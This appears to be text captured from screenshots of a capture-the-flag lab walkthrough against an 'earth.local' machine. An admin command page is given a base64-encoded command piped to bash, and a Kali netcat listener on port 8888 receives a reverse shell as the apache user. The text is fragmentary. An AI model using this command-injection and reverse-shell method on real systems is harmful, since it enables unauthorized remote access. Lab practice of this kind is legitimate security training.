 earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on
CLI command:
ODg4OA|base64 -d|bash
Run command
Command output: PING www.baudu.com (47.
--- www.baudu.com ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 43.
ms
root@kali-Hat: ~
文件 动作 编辑 查看 帮助
root@kali-Hat: ~ × root@kali-Hat: ~ ×
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.40.20] from (UNKNOWN) [192.168.40.32] 45860
bash: cannot set terminal process group (955): Inappropriate ioctl
bash: no job control in this shell
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$ ^C
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.40.20] from (UNKNOWN) [192.168.40.32] 45862
id
uid=48(apache) gid=48(apache) groups=48(apache)